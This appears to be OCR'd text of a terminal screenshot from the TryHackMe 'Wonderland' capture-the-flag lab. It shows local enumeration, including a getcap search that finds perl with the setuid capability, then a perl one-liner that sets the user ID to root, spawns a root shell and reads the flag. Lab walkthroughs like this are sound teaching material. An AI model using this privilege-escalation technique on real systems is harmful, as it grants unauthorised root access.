 drwxr-xr-x 6 root   root   4096 May 25  2020 ..
lrwxrwxrwx 1 root   root      9 May 25  2020 .bash_history → /dev/null
-rw-r--r-- 1 hatter hatter  220 May 25  2020 .bash_logout
-rw-r--r-- 1 hatter hatter 3771 May 25  2020 .bashrc
drwx------ 2 hatter hatter 4096 Apr  2 16:18 .cache
drwx------ 3 hatter hatter 4096 Apr  2 16:18 .gnupg
drwxrwxr-x 3 hatter hatter 4096 May 25  2020 .local
-rw-r--r-- 1 hatter hatter  807 May 25  2020 .profile
-rw------- 1 hatter hatter   29 May 25  2020 password.txt
hatter@wonderland:~$ sudo -l
[sudo] password for hatter:
Sorry, user hatter may not run sudo on wonderland.
hatter@wonderland:~$ getcap -r / 2>/dev/null
/usr/bin/perl5.26.1 = cap_setuid+ep
/usr/bin/mtr-packet = cap_net_raw+ep
/usr/bin/perl = cap_setuid+ep
hatter@wonderland:~$ sudo perl -e 'exec "/bin/sh";'
[sudo] password for hatter:
hatter is not in the sudoers file.  This incident will be reported.
hatter@wonderland:~$ /usr/bin/perl5.26.1 -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "/bin/sh";'
# id
# cd /root
# ls
user.txt
# cat user.txt
thm{"Curiouser and curiouser!"}
#
ENG
19:21
04/02/2025